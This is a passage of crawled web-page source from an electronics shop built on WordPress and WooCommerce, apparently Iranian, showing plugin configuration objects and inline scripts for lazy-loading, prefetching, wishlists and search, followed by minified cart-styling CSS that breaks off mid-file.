DC","attr-warranty":"\u06af\u0627\u0631\u0627\u0646\u062a\u06cc","attr-water-resistance":"\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631 \u0622\u0628","attr-weight":"\u0648\u0632\u0646","attr-width":"\u0639\u0631\u0636","attr-zener-voltage-vz":"Zener Voltage (Vz)","group-242":"\u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0644\u06cc","group-274":"\u0628\u062f\u0646\u0647","group-406":"\u0634\u0628\u06a9\u0647","group-444":"\u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634"},"maxProducts":"6","maxProductsMobile":"3","singleCompareTableShowAttrNameInColumn":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js" id="woocommerce-better-compare-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/hermes-admin\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/javan-electronic.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.8.8" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","nonce":"91dbb908ad","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/javan-electronic.ir\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","delete_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","copied_text":"\u067e\u06cc\u0648\u0646\u062f \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u06a9\u067e\u06cc \u06a9\u0646\u06cc\u062f:","menu_text":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text_added":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u062f","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/js/frontend-411b62f31e3e891bbf27a90700702476.js" id="woosw-frontend-js" defer></script>
<script type="text/javascript" id="jquery.countdown-js-extra">
/* <![CDATA[ */
var sscw_params = {"text_days":"\u0631\u0648\u0632","text_hours":"\u0633\u0627\u0639\u062a","text_mins":"\u062f\u0642\u06cc\u0642\u0647","text_secs":"\u062b\u0627\u0646\u06cc\u0647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4" id="jquery.countdown-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js" id="sticky_tabs_js-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js" defer></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-extra">
/* <![CDATA[ */
var ASP = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","backend_ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","js_scope":"jQuery","asp_url":"https:\/\/javan-electronic.ir\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/","css_basic_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/style.basic-po-no-da-au-se.css","detect_ajax":"0","media_query":"6tnuf0","version":"5011","scrollbar":"1","css_loaded":"1","js_retain_popstate":"0","highlight":{"enabled":false,"data":[]},"fix_duplicates":"1","debug":"","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/js/min/jquery.ajaxsearchpro-isotope-sb.min.js?ver=6tnuf0" id="wd-asp-ajaxsearchpro-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="ivpa-scripts-js-extra">
/* <![CDATA[ */
var ivpa = {"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","outofstock":"default","disableunclick":"no","imageswitch":"no","imageattributes":["pa_colors"],"stepped":"no","backorders":"no","singleajax":"no","archiveajax":"yes","settings":{"single_selector":"","summary_selector":".summary","archive_selector":".type-product","addcart_selector":".add_to_cart_button","price_selector":".price","archive_prices":"product","single_prices":"disable"},"localization":{"select":"\u0627\u0646\u062a\u062e\u0627\u0628","simple":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc","variable":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc"},"add_to_cart":{"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"","i18n_view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":false,"cart_redirect_after_add":"no"},"price":{"thousand_separator":",","decimal_separator":".","decimals":0},"imagesizes":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js" id="ivpa-scripts-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/uploads/fusion-scripts/cab94af22548551aba4fda6961c84fc5.min.js?ver=3.4.1" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://javan-electronic.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/javan-electronic.ir"},{"@type":"ListItem","position":2,"name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647","item":"https:\/\/javan-electronic.ir\/shop\/"},{"@type":"ListItem","position":3,"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"},{"@type":"ListItem","position":4,"name":"\u062a\u0631\u0627\u0646\u0632\u06cc\u0633\u062a\u0648\u0631","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/"},{"@type":"ListItem","position":5,"name":"IGBT Modules","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/transistor\/igbt-modules\/"}]}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>		</div>

			</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css
body_size: 129
content:
body a#festi-cart.festi-cart.festi-cart-customize{text-align:right;background-color:rgba(255,255,255,0);border:1px solid;border-color:#00b0b9;padding:7px;border-radius:0 0 0 0}body a#festi-cart.festi-cart.festi-cart-customize:hover,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active{background-color:rgba(255,255,255,0);border-color:#00b0b9}body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-total small,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize:hover div.festi-cart-content span.festi-cart-dropdown-arrow,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize.festi-cart-active div.festi-cart-content span.festi-cart-dropdown-arrow{color:#00b0b9}body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-before-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-after-quantity,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-before-total,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-total span.amount,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-total small,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-text-after-total,body a#festi-cart.festi-cart.festi-cart-customize div.festi-cart-content span.festi-cart-dropdown-arrow{font-size:14px;color:#00b0b9}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css
body_size: 253
content:
body div.festi-cart-widget-content div.festi-cart-widget-products-content{border:1px solid;padding:10px;border-color:#e6e6e6;border-radius:2px 2px 2px 2px;background-color:rgba(255,255,255,1)}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body div.festi-cart-widget-products-content>div.festi-cart-total{border:0 solid;border-color:#fff;border-radius:7px;background-color:#fff;color:#666;font-size:13px;text-align:right}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-view-cart{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-view-cart:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-checkout{border:0 solid;border-color:#e0e0e0;border-radius:2px;background-color:#3dbecc;color:#fff;font-size:13px;padding-top:5px;padding-bottom:5px}body div.festi-cart-widget-products-content>p.festi-cart-buttons a.festi-cart-checkout:hover{background-color:#54d2e0;border-color:#e0e0e0;color:#fff}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete{vertical-align:top}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{font-size:18px;line-height:18px;color:#9e9e9e;float:left}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{color:#d9d9d9}body div.festi-cart-widget-products-content>table.festi-cart-list tr,body div.festi-cart-widget-products-content>table.festi-cart-list tr td{border-bottom:1px solid;border-bottom-color:#e8e4e3}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-empty{color:#424242;padding:0}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-empty td.festi-cart-empty{padding-top:5px;padding-bottom:5px}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img a.festi-cart-img img,body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-img span.festi-cart-img img{max-width:70px}body div.festi-cart-widget-products-content>table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-title span.festi-cart-product-variation-attribut{font-size:12px;display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css
body_size: 561
content:
div.b-modal{background-color:#000;opacity:0.2!important;z-index:9999998!important}div#festi-cart-pop-up-content{z-index:9999999!important}div#festi-cart-pop-up-content div.festi-cart-pop-up-body{border:1px solid;border-radius:4px;border-color:#858585;padding:30px;box-shadow:0 0 0 0 #5e5e5e;max-width:650px;background-color:rgba(255,255,255,1)}div.festi-cart-pop-up-body div.festi-cart-pop-up-header{text-align:center;margin:10px 10px 20px 10px}div.festi-cart-pop-up-body div.festi-cart-pop-up-header span.festi-cart-added-to-cart-msg{color:#1a1a1a;font-size:20px}div#festi-cart-pop-up-content span.festi-cart-closed.b-close{display:block;float:right;cursor:pointer;position:relative;right:-10px;top:-20px}div#festi-cart-pop-up-content span.festi-cart-closed.b-close span.festi-cart-closed-button{font-size:25px;font-weight:700;color:#757575}div#festi-cart-pop-up-content span.b-close span.festi-cart-closed-button:hover{color:#383838}div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content div#popup-nav-wrapper{text-align:center}div#popup-nav-wrapper span.festi-cart-continue-shopping{display:none;border:0 solid;border-color:#e0e0e0;border-radius:0;background-color:#fff;color:#08b4c7;font-size:20px;line-height:20px;padding-top:10px;padding-bottom:10px}div#popup-nav-wrapper span.festi-cart-continue-shopping:hover{background-color:#fff;border-color:#e0e0e0;color:#54d2e0}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.festi-cart-title,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-title{color:#242424;font-size:13px}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title a.festi-cart-title:hover{color:#00b0b9}body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-count,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price,body div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-title span.festi-cart-product-price span.amount{color:#666;font-size:13px}body 